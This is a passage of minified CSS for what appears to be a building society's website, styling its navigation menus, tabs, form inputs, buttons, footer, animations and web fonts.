cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingInLeft .m-Navbar-expandedMenu{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutRight .m-Navbar-expandedMenu{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}.m-Navbar-menu.is-active .m-Navbar-expandedMenu{display:block}.m-Navbar-expandedMenuRow{display:flex;width:100%}@media not (min-width:768px){.m-Navbar-menu.is-active>.m-Navbar-expandedMenuInner{margin-top:18px}}.m-Navbar-expandedMenuNav{display:none}.m-Navbar-expandedMenuNav.is-active{display:block}@media not (min-width:768px){.m-Navbar-expandedSubMenu.is-active .m-Navbar-expandedMenuNav,.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenuInner--slim .m-Navbar-expandedMenuNav,.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenuInner--alt .m-Navbar-expandedMenuNav{display:block}}@media not (min-width:1100px){.m-Navbar-expandedMenuNav{margin-bottom:24px}}@media(min-width:768px){.m-Navbar-expandedMenuNav{padding:36px 8px}.m-Navbar-subMenu.is-active .m-Navbar-expandedMenuNav{display:block}}@media(min-width:1100px){.m-Navbar-expandedMenuNav{padding-left:12px;padding-right:12px}}@media(min-width:768px){.m-Navbar-expandedMenuNav--sideDivider{position:relative;padding-right:16px}.m-Navbar-expandedMenuNav--sideDivider:before{content:"";display:block;position:absolute;top:0;right:16px;bottom:0;width:1px;background-color:var(--grey-trans-light)}}@media not (min-width:768px){.Page--cbs .m-Navbar-menuItem--primary{display:none}}.Page--cbsb .m-Navbar-brand{background-image:url(/assets/img/logos/cbs-business.svg?v=1768487003141);background-size:132px 39px;width:132px;height:39px}@media(min-width:768px){.Page--cbsb .m-Navbar-brand{background-size:200px 58px;width:200px;height:58px}}@media(min-width:1100px){.Page--cbsb .m-Navbar-brand{width:260px;height:76px;background-size:260px 76px}}.Page--cbsb .m-Navbar-brand:hover,.Page--cbsb .m-Navbar-brand:focus{box-shadow:none}@media not (min-width:768px){.Page--cbsb .m-Navbar-menuNav--tertiary{top:-88px}.m-Navbar-overlay.is-active .Page--cbsb .m-Navbar-menuNav--tertiary{top:0}}@media(min-width:768px){.Page--cbsb .m-Navbar-menuNav--tertiary{top:-120px}}@media(min-width:768px){.Page--cbsb .m-Navbar.has-search .m-Navbar-menuNav--tertiary{top:-170px}}@media(min-width:1100px){.Page--cbsb .m-Navbar--secondary-wrapper{margin-top:20px}}@media(min-width:768px){.Page--cbsb .m-Navbar-iblButton{top:-123px}}@media(min-width:768px)and (not (min-width:1100px)){.Page--cbsb .m-Navbar.has-search .m-Navbar-iblButton{top:-173px}}@media not (min-width:768px){.Page--cbsb .m-Navbar-iblButton{top:-49px}}.Page--cbsBorderway .m-Navbar-brand{background-size:132px 37px;width:132px;height:37px}@media(min-width:768px){.Page--cbsBorderway .m-Navbar-brand{background-size:200px 55px;width:200px;height:55px}}@media(min-width:1100px){.Page--cbsBorderway .m-Navbar-brand{width:260px;height:71px;background-size:260px 71px}}.Page--cbsBorderway .m-Navbar-brand:hover,.Page--cbsBorderway .m-Navbar-brand:focus{box-shadow:none}@media not (min-width:768px){.Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:-86px}.m-Navbar-overlay.is-active .Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:0}}@media(min-width:768px){.Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:-118px}}@media not (min-width:768px){.Page--cbsBorderway .m-Navbar-iblButton{top:-49px}}#ccc h1,#ccc h2,#ccc h3,#ccc h4{text-transform:none}.ccc-notify-buttons button{line-height:1!important}.ccc-notify-button{font-weight:700}.m-Navbar{background-color:#fff;color:var(--green-dark-text);padding:0}@media not (min-width:768px){.m-Navbar .m-Navbar-wrapper,.m-Navbar .m-Navbar--secondary-wrapper{margin-bottom:0}}#navbarPrimaryWrapper{background-color:var(--green-dark);display:flex;align-items:center;justify-content:space-between;max-width:100%;padding:0 24px}#navbarPrimaryWrapper:after{content:none}@media(min-width:1100px){#navbarPrimaryWrapper{padding:0 50px}}@media(min-width:768px)and (not (min-width:1100px)){#navbarPrimaryWrapper{align-items:flex-end}}@media not (min-width:768px){#navbarPrimaryWrapper{justify-content:center}}#navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 104px;width:254px;background-image:url(/assets/img/logos/cbs.svg?v=1768487003141);height:var(--brand-height);background-size:contain}.Page--cbsBorderway #navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 125px;background-image:url(/assets/img/logos/borderway.webp?v=1768487003141)!important;width:263px}@media(min-width:950px){#navbarPrimaryWrapper .m-Navbar-brand{margin-top:.4em;margin-bottom:.4em}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 76px !important;width:170px}}#navbarPrimaryWrapper .m-Navbar-menuNav--primary{display:flex;justify-content:center}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-menuNav--primary{width:100%}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-overlay.is-active .m-Navbar-menuNav--primary{flex-direction:column;align-items:flex-start}}#navbarPrimaryWrapper .m-Navbar-menuNav--tertiary{display:none!important}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbar{display:flex;box-shadow:none;background-color:#efedebf2}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbarItem{width:auto;flex:1 1 auto;display:block;margin:0}}#navbarPrimaryWrapper .m-Navbar-taskbarLink{height:100%;display:flex;justify-content:center;font-weight:500;align-items:center;color:#fff;vertical-align:middle;background-color:transparent;flex-direction:row}@media not (min-width:1100px){#navbarPrimaryWrapper .m-Navbar-taskbarLink{font-size:18px}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbarLink{color:#004c45;background-color:#efedebf2;flex-direction:column}}#navbarSecondaryWrapper{margin-top:0}#navbarSecondaryWrapper .m-Navbar--secondary{background-color:#f6f5ee}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar--secondary{background-color:unset}}#navbarSecondaryWrapper .m-Navbar-wrapper{display:block;padding:0 0 0 2em}@media not (min-width:1100px){#navbarSecondaryWrapper .m-Navbar-wrapper{padding-left:.75em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-wrapper{background-color:unset;padding:0}}#navbarSecondaryWrapper .m-Navbar-expandedMenuNav--sideDivider:before{right:0;background-color:#efedeb;width:2px}#navbarSecondaryWrapper .m-Navbar-menuNav--subNav{text-align:right}#navbarSecondaryWrapper .m-Navbar-expandedMenuRow{flex:1 1;width:75%}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuRow{flex-direction:column}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenu{background-color:#f6f5ee}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{padding-left:1em;padding-right:1em}}#navbarSecondaryWrapper .m-Navbar-expandedMenuInner{display:flex;gap:1em;width:100%}@media(min-width:768px){.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuInner{padding-left:50px;padding-right:50px}}@media not (min-width:768px){.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuInner{flex-direction:column}}@media(min-width:1400px){#navbarSecondaryWrapper .m-Navbar-expandedSubMenu{font-size:1.1em}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedSubMenu .m-Navbar-expandedMenuNav{background-color:transparent}}#navbarSecondaryWrapper .m-Navbar-expandedMenuNav{padding-right:0}.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuNav{background-color:transparent;margin-left:0}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuNav{font-size:.9em}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuNav--sideDivider{background-color:#fff;margin-left:-8px}}#navbarSecondaryWrapper .m-Navbar-menuNav--primary{display:flex;gap:2em}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuNav--primary{flex-direction:column;gap:0;width:100%}}#navbarSecondaryWrapper .m-Navbar-menu:after{content:none}#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary a.m-Navbar-menuLink--level:after,#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{content:"";background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;height:10px;width:10px}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary a.m-Navbar-menuLink--level:after,#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{height:12px}}#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary{display:flex;justify-content:space-between;align-items:center}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary{flex-direction:column;align-items:flex-start}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{float:none}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu .is-active>a.m-Navbar-menuLink--subNav{color:#1c8267}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-subMenu{top:58px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-iblButton{margin-top:10px;width:100%}}#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-menuItem,#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-menuItem--primary{width:100%}.site-CBSDeveloper #navbarSecondaryWrapper .m-Navbar-menu{padding:.5em}#navbarSecondaryWrapper .oneQuarter--tab{width:25%}@media not (min-width:768px){#navbarSecondaryWrapper .oneQuarter--tab{width:100%}}#navbarSecondaryWrapper .oneThird--tab{flex:1 1 30%}#navbarSecondaryWrapper .twoThirds--tab{flex:1 1 65%}#navbarSecondaryWrapper .threeQuarters--tab{width:70%}#navbarSecondaryWrapper .m-Nav-level{gap:1em;display:flex;padding:.5em 1.5em}@media not (min-width:1100px){#navbarSecondaryWrapper .m-Nav-level{padding:.5em 1em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Nav-level{flex-wrap:wrap;padding:.5em .75em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-overlay.is-active{background-color:#f6f5ee;top:76px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-overlay--primary{height:auto}#navbarSecondaryWrapper .m-Navbar-overlay--primary.is-active .m-Navbar-menuLink{color:#004c45;font-size:18px;display:flex;justify-content:space-between}#navbarSecondaryWrapper .m-Navbar-overlay--primary.is-active .m-Navbar-menu.is-active{background-color:unset}}#navbarSecondaryWrapper .m-Navbar-iblButton{margin:0;height:auto;border-radius:0;padding:15px 50px;font-weight:500;border:none;background-color:#1c8267;transition:background-color .2s ease-in-out;font-size:18px;align-self:stretch;color:#fff;text-align:center}#navbarSecondaryWrapper .m-Navbar-iblButton:hover,#navbarSecondaryWrapper .m-Navbar-iblButton:focus{background-color:#004c45}#navbarSecondaryWrapper .m-Navbar-iblButton .icon{display:none}@media(min-width:768px)and (not (min-width:1100px)){#navbarSecondaryWrapper .m-Navbar-iblButton{position:absolute;top:-112px;right:24px}.has-search #navbarSecondaryWrapper .m-Navbar-iblButton{top:-207px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-iblButton{position:relative;inset:unset}}#navbarSecondaryWrapper .m-Navbar-trail{background-color:#fff;padding:20px;margin:0;position:absolute;top:-6px;left:-8px;right:-8px}#navbarSecondaryWrapper .m-Navbar-trailLink{text-transform:uppercase;color:#004c45;font-size:16px;-webkit-text-decoration:none;text-decoration:none;padding-left:.5em;box-shadow:none;display:flex;align-items:center;font-weight:500}#navbarSecondaryWrapper .m-Navbar-trailLink:before{content:"";height:6px;width:6px;border-left:2px solid #004c45;border-bottom:2px solid #004c45;transform:rotate(45deg);margin:0 .5em 0 0;position:relative;top:-1px}#navbarSecondaryWrapper .m-Navbar-menuLink{height:100%;display:flex;align-items:center;font-size:1.1em}@media not (min-width:1400px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:.9em}}@media not (min-width:840px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:.8em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:1.1em}}#navbarSecondaryWrapper .m-Navbar-menuLink.is-active,#navbarSecondaryWrapper .m-Navbar-menuLink:hover{background-color:unset}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-weight:500;padding:0;height:100%}@media(min-width:1400px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-size:.95em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-weight:500;padding:13px 10px}}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level{padding-left:1em;position:relative}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level:after{left:0;position:absolute;top:50%;transform:translateY(-50%) rotate(90deg);transition:transform .25s ease-in-out}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level.is-active:after{transform:translateY(-50%) rotate(-90deg)}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{padding:13px 15px}}#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home .m-Navbar-menuLink{background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/42px no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/42px no-repeat;border-radius:0;padding:.4em .5em}#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home .m-Navbar-menuLink:after{content:"";font-size:28px;background-image:url(/assets/img/icons/home.svg?v=1768487003141);background-repeat:no-repeat;background-size:24px;background-position:center;height:42px;width:42px;padding:0}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home{display:none}}@media not (min-width:1400px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-expandedMenuNav.oneHalf{width:50%}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-expandedMenuNav.oneHalf{width:100%}}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink{margin-right:0;font-weight:700;justify-content:end}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:focus,#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:hover{font-weight:700;background-color:#efedeb}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:after{color:#007672}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink{font-weight:500}}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink.m-Navbar-menuLink--subNav{padding:.5em 1.5em}#navbarSecondaryWrapper .Card-attr{font-size:1.1em;font-weight:700;font-family:Kind Type;color:#353535;letter-spacing:1.13px;text-transform:uppercase}@media(min-width:768px){#navbarSecondaryWrapper .Card-attr{font-family:var(--font-kind);color:#353535;font-size:1.25em;text-transform:uppercase}}#navbarSecondaryWrapper .Card-navItem{margin-bottom:7px}#navbarSecondaryWrapper .Card-navLink--m{font-weight:500;color:#004c45;display:block;line-height:1.4;padding-top:4px;padding-bottom:2px}@media(min-width:768px){#navbarSecondaryWrapper .Card-navLink--m{padding-top:3px;padding-bottom:1px}}@media not (min-width:768px){body:has(.m-Navbar-overlay.is-active){overflow:hidden}body:has(.m-Navbar-overlay.is-active) .m-Navbar>.m-Navbar-wrapper:before{content:"";position:fixed;top:0;left:0;right:0;background:var(--green-dark);width:200vw;z-index:1;height:76px}body:has(.m-Navbar-overlay.is-active) .m-Navbar-brand{margin:0 auto;position:fixed;top:0;left:0;right:0;z-index:1000}}.fire-block-contentTabbed table,.fire-block-contentTabbed .typeSmall{text-align:left}.Tabs .Tabs-nav{font-size:0}.Tabs .Tabs-nav .Tabs-navItem{font-size:16px}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink{font-size:18px;font-weight:400;padding:.5em 1em;background:#f6f5ef;color:#353535;border-radius:6px 0 0 6px;transition:all .2s ease-in-out!important}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink.is-current{background-image:none;background-color:#004c45;color:#fff}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink:hover{color:#1c8267}@media not (min-width:768px){.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink{padding:16px}}.Tabs .Tabs-nav .Tabs-navItem:last-child .Tabs-navLink{border-radius:0 6px 6px 0}.Tabs .Tabs-nav .Tabs-navItem+.Tabs-navItem{margin-left:2px}.Tabs .Tabs-content{border-radius:6px;background:var(--cream);box-shadow:none}.Tabs .Tabs-content .Form{text-align:left;padding:.5em}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem .Tabs-navLink{border-radius:6px 6px 0 0}@media not (min-width:768px){.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem .Tabs-navLink{border-radius:6px!important}}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem:last-child .Tabs-navLink{border-radius:0 0 6px 6px}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem+.Tabs-navItem{margin-left:0;margin-top:2px}.Tabs.Tabs--contrast .Tabs-content{background:none}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink{background-image:none;background-color:#2b2b2b;color:#fff}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink:hover{background-color:#404040}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink:active{background-color:#262626}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink.is-current{background-image:none;background-color:#fff;color:#353535}#ContactForm .Form,.business-calc table{text-align:left}.fire-block-usher section{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border:0}label,.Form-Label{font-weight:400;color:#353535;font-size:18px}input[type=date],input[type=time],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-radius:6px;font-size:inherit;padding:.8em 1em;height:auto}select{padding-right:60px;-webkit-appearance:none;background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141);background-repeat:no-repeat;background-size:30px;background-position:right 15px center}.Form-inputPill input[type=checkbox]+label,.Form-inputPill input[type=radio]+label{color:#353535;font-weight:700;font-size:18px;padding:20px 24px;height:auto;border:2px solid #e9e9e6;border-radius:6px;background-color:#fff}.Form-inputPill input[type=checkbox]:checked+label,.Form-inputPill input[type=radio]:checked+label{background-color:var(--green);border-color:var(--green);color:#fff}form legend.Form-label{font-size:18px;color:#353535;font-weight:400}.Form-inputPillGroup .Form-inputPill input[type=radio]+label,.Form-inputPillGroup .Form-inputPill input[type=checkbox]+label{padding:20px 5px;font-weight:500;border-radius:0;font-size:16px}.Form-inputPillGroup .Form-inputPill+.Form-inputPill input[type=radio]+label,.Form-inputPillGroup .Form-inputPill+.Form-inputPill input[type=checkbox]+label{border-left:0}.Form-inputPillGroup .Form-inputPill:first-child input[type=radio]+label,.Form-inputPillGroup .Form-inputPill:first-child input[type=checkbox]+label{border-radius:6px 0 0 6px}.Form-inputPillGroup .Form-inputPill:last-child input[type=radio]+label,.Form-inputPillGroup .Form-inputPill:last-child input[type=checkbox]+label{border-radius:0 6px 6px 0}.Form-inputPillGroup .Form-inputPill+.Form-inputPill{margin-left:0}input[type=range]::-webkit-slider-thumb{background-color:#1c8267}.Form-attrAction{color:#004c45;width:30px;height:30px;background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;text-align:center;line-height:30px;padding:0;margin:0 5px}.Form-attrAction .icon:before{font-weight:900;font-size:14px}.fire-block-notice{background-color:#fff}.fire-block-feefo{text-align:center}.fire-block-contentMarkItUp h2+p,.fire-block-contentStandard h2+p{margin-top:40px}.Tile:before{color:#004c45}@media not (min-width:768px){.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(2):before,.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(3):before,.Calculator-overviewTable td:first-of-type{background-color:#f6f5ee;border:none}.Calculator-overviewTable tr:nth-of-type(4){padding-top:0}.Calculator-overviewTable td,.Calculator-overviewTable th{min-height:45px}.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(1):before,.Calculator-overviewTable tr:first-of-type th{border:0}}@media not (min-width:768px){.fire-block-mortgageSelector .typeDisplay-4{font-size:16px}}.decimal{font-size:.6em;opacity:.75}:root{--font-fslucas: "FSLucas", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-kind: "Kind Type", FSLucas, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-ello: "ElloEllo-Normal", FSLucas, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-feather: "feather"}@font-face{font-family:Kind Type;src:url(/assets/fonts/KindType-Lite.woff2?v=1768487003141) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:ElloEllo-Normal;src:url(/assets/fonts/ElloElloNormal.ttf?v=1768487003141) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:feather;src:url(/assets/fonts/feather.eot?rng33z?v=1768487003141);src:url(/assets/fonts/feather.eot?rng33z#iefix?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/feather.ttf?rng33z?v=1768487003141) format("truetype"),url(/assets/fonts/feather.woff?rng33z?v=1768487003141) format("woff"),url(/assets/fonts/feather.svg?rng33z#feather?v=1768487003141) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.woff?v=1768487003141) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.woff?v=1768487003141) format("woff");font-weight:500;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.woff?v=1768487003141) format("woff");font-weight:600;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.woff?v=1768487003141) format("woff");font-weight:700;font-style:normal}:root{font-size:var(--page-font-size)}*{box-sizing:border-box}html,body{min-height:100%;padding:0;margin:0}body{font-family:var(--font-fslucas);font-weight:400;color:var(--text-color);line-height:1.5;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:url(/assets/img/textures/paper.webp?v=1768487003141) top center/auto repeat;border-radius:0 0 3px 3px}body.has-fixed{overflow:hidden}body{--bu-color: var(--green-dark);--bu-contrast-color: var(--green-dark);--bu-block-color: var(--green-dark);--bu-btn-color: var(--green);--bu-text-color: var(--green-text);--bu-text-alt-color: var(--green)}body.section-commercial main{--bu-color: var(--blue-darker);--bu-contrast-color: var(--blue-dark);--bu-block-color: var(--blue-dark);--bu-btn-color: var(--blue);--bu-text-color: var(--blue-dark-soft);--bu-text-alt-color: var(--blue-dark)}body.section-intermediaries main{--bu-color: var(--grey-dark);--bu-contrast-color: var(--grey-mid);--bu-block-color: var(--grey-dark);--bu-btn-color: var(--grey-mid);--bu-text-color: var(--grey-dark);--bu-text-alt-color: var(--grey-mid)}@media(min-width:1600px){body{padding-bottom:2rem}}#VueApp{max-width:1600px;margin:0 auto;box-shadow:0 0 20px 6px #00000040;background:#fff;border-radius:0 0 3px 3px}@keyframes movingOutLeft{to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes movingInRight{0%{opacity:0;transform:translate3d(100%,0,0)}75%{opacity:.5}to{opacity:1;transform:translateZ(0)}}@keyframes movingInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}75%{opacity:.5}to{opacity:1;transform:translateZ(0)}}@keyframes movingOutRight{to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes pulse{0%{opacity:0;transform:scale(0)}50%{opacity:.7;transform:scale(.7)}to{opacity:1;transform:scale(1)}}@keyframes dipIn{0%{transform:translate3d(0,-100%,0)}to{transform:translateZ(0)}}.fade-enter-active,.fade-leave-active{transition:opacity .2s ease}.quick-fade-enter-active,.quick-fade-leave-active{transition:opacity .1s ease}.fade-enter-from,.fade-leave-to,.quick-fade-enter-from,.quick-fade-leave-to{opacity:0}.sfade-enter-active,.sfade-leave-active{transition:opacity .2s ease,transform .2s ease;transform:scale(1)}.sfade-enter-from,.sfade-leave-to{opacity:0;transform:scale(0)}.hfade-enter-active,.hfade-leave-active{transition:opacity .2s ease,margin .2s ease,max-height .2s ease;height:auto}.hfade-enter-from,.hfade-leave-to{opacity:0;max-height:0;margin-top:0;margin-bottom:0;overflow:hidden}.typeLink{color:var(--green-dark)}table[width="100%"]{display:block;overflow-x:auto}.contact-selection{display:flex;flex-wrap:wrap;border-radius:.5em;overflow:hidden;gap:1px;background:var(--grey-lighter);margin-top:.5em;border:1px solid rgba(221,221,221,.7)}.contact-selection>div{margin:0;flex:1 1 auto}.contact-selection>div input[type=radio]+label{border-radius:0;border:none;padding:.75em 1em;width:100%;font-size:.9em;text-align:center}.contact-selection>div input[type=radio]+label:hover{background:var(--green);color:#fff}a.lined:hover,.btn.lined:hover,footer.page .menu :not(.social)>nav a:hover{box-shadow:inset 0 -2px 0 currentColor}footer.page{padding-bottom:4em!important}footer.page .brand{margin-bottom:1em}footer.page .brand.borderway{margin-bottom:2em}@media not (min-width:400px){footer.page .brand{margin-left:auto;margin-right:auto}}footer.page .menu{display:grid;grid-template-columns:repeat(4,1fr);gap:2em;margin-bottom:3em}footer.page .menu .group{max-width:12em}footer.page .menu .group .h4{transform:none}footer.page .menu nav{display:grid;gap:.35em}footer.page .menu :not(.social)>nav a{width:-moz-fit-content;width:fit-content}footer.page .menu .social nav{display:grid;grid-template-columns:repeat(4,1fr);gap:.35em;width:-moz-fit-content;width:fit-content}@media(min-width:400px)and (not (min-width:540px)),(min-width:768px)and (not (min-width:1100px)){footer.page .menu .social nav{grid-template-columns:repeat(2,1fr)}}@media not (min-width:768px){footer.page .menu{grid-template-columns:repeat(2,1fr)}}footer.page nav.legal{font-size:.75em;margin:1em 0 3em}footer.page nav.legal a{font-weight:600}@media not (min-width:400px){footer.page{text-align:center}footer.page .menu{grid-template-columns:1fr;justify-content:center;text-align:center}footer.page .menu .group{max-width:100%}footer.page .menu nav{display:flex;flex-direction:column;align-items:center}footer.page .menu nav a{text-align:center}footer.page .menu .social nav{margin-left:auto;margin-right:auto}footer.page>*{justify-content:center}}blockquote{font-size:1.15em;font-style:italic;position:relative}blockquote footer{font-size:.8em;font-weight:500;font-style:normal}button{font-weight:inherit;box-shadow:none;display:inline-block;padding-left:1.3em;padding-right:1.3em;font-weight:700;color:var(--green)}button:hover,button:focus{color:var(--green-dark)}button:disabled,button[disabled]{opacity:.72;cursor:not-allowed}.btn{--link-color: white;--link-hover-color: white;--link-active-color: white;--link-background: var(--green);--link-hover-background: var(--green-highlight);--link-active-background: var(--green-shadow);--link-border-color: transparent;display:flex;justify-content:center;text-align:center;align-items:center;border-radius:var(--border-radius);padding:.9em 1.3em;font-size:1em;box-shadow:.1em .1em .1em .05em #0000000d;text-wrap:balance;border:2px solid var(--link-border-color, transparent);background-clip:border-box;min-width:10em;box-sizing:border-box;font-weight:700;height:auto;font-family:inherit}@media(min-width:540px){.btn{max-width:20em}}.btn:active{box-shadow:0 0 .1em .1em #0000001a;transform:translate(.01em,.1em)}.btn:focus{color:var(--link-color)}.btn.center{margin-left:auto;margin-right:auto;width:-moz-max-content;width:max-content}.btn.inline{display:inline-flex;width:-moz-max-content;width:max-content;margin:0 .6em!important}.btn.inline:first-child{margin-left:0}.btn.small{font-size:.9em}.btn.fit{width:-moz-max-content;width:max-content}.btn.full{width:100%;max-width:none}.btn.full.center{max-width:20em;width:100%}.btn.pointer{--pointer-size: 3.2em;justify-content:flex-start;text-align:left;padding-right:calc(var(--pointer-size) + .8em);position:relative}.btn.pointer:not(.icon):before{content:"";position:absolute;right:-2px;width:var(--pointer-size);height:calc(100% + 